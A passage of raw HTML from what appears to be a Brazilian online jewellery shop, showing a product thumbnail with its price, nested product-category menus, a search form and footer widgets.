		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Brinco Prata 925 Zirconias e Pérola Joias de Luxo em Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Brinco Prata 925 Zirconias e Pérola Joias de Luxo em Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>279,00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_categories-15" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Categorias de produto</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-120 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
<li class="cat-item cat-item-122"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
<li class="cat-item cat-item-128"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
<li class="cat-item cat-item-123"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
<li class="cat-item cat-item-124"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
<li class="cat-item cat-item-125"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
<li class="cat-item cat-item-126"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
<li class="cat-item cat-item-127"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
<li class="cat-item cat-item-129"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
<li class="cat-item cat-item-307"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
<li class="cat-item cat-item-167"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
<li class="cat-item cat-item-317"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-perolas/">Brincos de Pérolas</a></li>
<li class="cat-item cat-item-290"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
<li class="cat-item cat-item-154"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
<li class="cat-item cat-item-186"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
<li class="cat-item cat-item-136"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
<li class="cat-item cat-item-146"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
<li class="cat-item cat-item-147"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
<li class="cat-item cat-item-165"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
<li class="cat-item cat-item-176"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
<li class="cat-item cat-item-181"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
<li class="cat-item cat-item-169"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
<li class="cat-item cat-item-281"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
<li class="cat-item cat-item-312"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.waufen.com.br/categoria-produto/broches/">Broches</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
<li class="cat-item cat-item-149"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
<li class="cat-item cat-item-161"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
<li class="cat-item cat-item-295"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
<li class="cat-item cat-item-185"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
<li class="cat-item cat-item-285"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
<li class="cat-item cat-item-170"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
<li class="cat-item cat-item-138"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
<li class="cat-item cat-item-144"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
<li class="cat-item cat-item-166"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
<li class="cat-item cat-item-163"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
<li class="cat-item cat-item-148"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
<li class="cat-item cat-item-158"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
<li class="cat-item cat-item-180"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
<li class="cat-item cat-item-179"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
<li class="cat-item cat-item-151"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
<li class="cat-item cat-item-291"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
<li class="cat-item cat-item-175"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
<li class="cat-item cat-item-162"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
<li class="cat-item cat-item-171"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
<li class="cat-item cat-item-187"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
</ul>
</li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">Conjuntos</a><ul class='children'>
<li class="cat-item cat-item-332"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/agua-marinha/">Água Marinha</a></li>
<li class="cat-item cat-item-334"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/coloridos/">Coloridos</a></li>
<li class="cat-item cat-item-319"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro/">Conjuntos Ouro</a></li>
<li class="cat-item cat-item-325"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro-rose/">Conjuntos Ouro Rosé</a></li>
<li class="cat-item cat-item-320"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio/">Conjuntos Rodio</a></li>
<li class="cat-item cat-item-336"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio-negro/">Conjuntos Rodio Negro</a></li>
<li class="cat-item cat-item-330"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/cristal/">Cristal</a></li>
<li class="cat-item cat-item-333"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/esmeralda/">Esmeralda</a></li>
<li class="cat-item cat-item-338"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/morganita/">Morganita</a></li>
<li class="cat-item cat-item-331"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/rubelita/">Rubelita</a></li>
<li class="cat-item cat-item-328"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira/">Safira</a></li>
<li class="cat-item cat-item-329"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira-rosa/">Safira Rosa</a></li>
<li class="cat-item cat-item-327"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/tanzanita/">Tanzanita</a></li>
<li class="cat-item cat-item-326"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/turmalina/">Turmalina</a></li>
</ul>
</li>
<li class="cat-item cat-item-769"><a href="https://www.waufen.com.br/categoria-produto/joias-infantil/">Infantil</a></li>
<li class="cat-item cat-item-341"><a href="https://www.waufen.com.br/categoria-produto/instashop/">Instashop</a></li>
<li class="cat-item cat-item-15"><a href="https://www.waufen.com.br/categoria-produto/joias/">Joias</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/">Joias Banhadas</a><ul class='children'>
<li class="cat-item cat-item-797 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/">[ Banho de Ouro ]</a>	<ul class='children'>
<li class="cat-item cat-item-798 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-802"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/argolas-brincos-banho-de-ouro/">Argolas</a></li>
<li class="cat-item cat-item-821"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-cuffs-brincos-banho-de-ouro/">Ear Cuffs</a></li>
<li class="cat-item cat-item-811"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-jackets/">Ear Jackets</a></li>
		</ul>
</li>
<li class="cat-item cat-item-816"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/chokers-banho-de-ouro/">Chokers</a></li>
<li class="cat-item cat-item-817"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/colares-banho-de-ouro/">Colares</a></li>
<li class="cat-item cat-item-822"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/conjuntos-banho-de-ouro/">Conjuntos</a></li>
<li class="cat-item cat-item-800"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/gargantilhas-banho-de-ouro/">Gargantilhas</a></li>
<li class="cat-item cat-item-813"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pingentes/">Pingentes</a></li>
<li class="cat-item cat-item-815"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pulseiras-banho-de-ouro/">Pulseiras</a></li>
	</ul>
</li>
<li class="cat-item cat-item-803 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/">[ Banho de Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-804 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-819"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/argolas-brincos-banho-de-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-808"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/ear-cuffs-brincos-banho-de-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-806"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/colares-banho-de-rodio-branco/">Colares</a></li>
<li class="cat-item cat-item-807"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/conjuntos/">Conjuntos</a></li>
<li class="cat-item cat-item-809"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/gargantilhas-banho-de-rodio-branco/">Gargantilhas</a></li>
<li class="cat-item cat-item-805"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/piercings-banho-de-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-778 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/">Joias em Prata</a><ul class='children'>
<li class="cat-item cat-item-779 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/">[ Prata 925 com Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-787"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/aneis-prata-925-com-rodio-branco/">Anéis</a></li>
<li class="cat-item cat-item-780 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-781"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/argolas-brincos-prata-925-com-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-785"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/ear-cuffs-brincos-prata-925-com-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-789"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/chokers-prata-925-com-rodio-branco/">Chokers</a></li>
<li class="cat-item cat-item-791"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/gargantilhas/">Gargantilhas</a></li>
<li class="cat-item cat-item-792"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/piercings-prata-925-com-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-782"><a href="https://www.waufen.com.br/categoria-produto/lancamentos/">Lançamentos</a></li>
<li class="cat-item cat-item-795"><a href="https://www.waufen.com.br/categoria-produto/looks/">Looks</a></li>
<li class="cat-item cat-item-801"><a href="https://www.waufen.com.br/categoria-produto/mae-e-filha/">Mãe e Filha</a></li>
<li class="cat-item cat-item-831 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a><ul class='children'>
<li class="cat-item cat-item-832"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/aneis-mais-vendidos/">Anéis 1</a></li>
<li class="cat-item cat-item-833"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/brincos-mais-vendidos/">Brincos 1</a></li>
<li class="cat-item cat-item-834"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/colares-mais-vendidos/">Colares 1</a></li>
<li class="cat-item cat-item-835"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/piercings-mais-vendidos/">Piercings 1</a></li>
<li class="cat-item cat-item-836"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/pulseiras-mais-vendidas/">Pulseiras 1</a></li>
</ul>
</li>
<li class="cat-item cat-item-770"><a href="https://www.waufen.com.br/categoria-produto/joias-masculina/">Masculina</a></li>
<li class="cat-item cat-item-814"><a href="https://www.waufen.com.br/categoria-produto/masculino/">Masculino</a></li>
<li class="cat-item cat-item-85 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/outlet/">Outlet</a><ul class='children'>
<li class="cat-item cat-item-321"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-aneis/">Promoção de Anéis</a></li>
<li class="cat-item cat-item-322"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-brincos/">Promoção de Brincos</a></li>
<li class="cat-item cat-item-323"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-colares-outlet/">Promoção de Colares</a></li>
<li class="cat-item cat-item-324"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-pulseiras/">Promoção de Pulseiras</a></li>
</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
<li class="cat-item cat-item-173"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
<li class="cat-item cat-item-183"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
<li class="cat-item cat-item-182"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
<li class="cat-item cat-item-188"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
<li class="cat-item cat-item-168"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
<li class="cat-item cat-item-318"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-perolas/">Pulseiras de Pérolas</a></li>
<li class="cat-item cat-item-141"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
<li class="cat-item cat-item-172"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
<li class="cat-item cat-item-164"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
<li class="cat-item cat-item-145"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
<li class="cat-item cat-item-177"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
<li class="cat-item cat-item-178"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
<li class="cat-item cat-item-152"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
